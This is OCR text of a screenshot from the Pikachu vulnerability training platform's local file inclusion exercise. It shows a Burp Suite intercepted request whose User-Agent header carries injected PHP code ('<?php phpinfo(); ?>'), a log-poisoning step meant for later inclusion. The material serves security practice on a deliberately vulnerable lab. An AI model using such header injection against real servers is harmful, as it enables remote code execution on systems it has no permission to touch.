 Get the pikachu
不安全 10.1.0.30:8082/vul/fileinclude/fi_local.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
file include 本地文件包含
Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequ
Intercept HTTP history WebSockets history Options
Request to http://10.1.0.30:8082
Forward Drop Intercept is on Acti
Pretty Raw \n Actions
1 GET /vul/fileinclude/fi_local.php HTTP/1.1
2 Host: 10.1.0.30:8082
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php phpinfo(); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11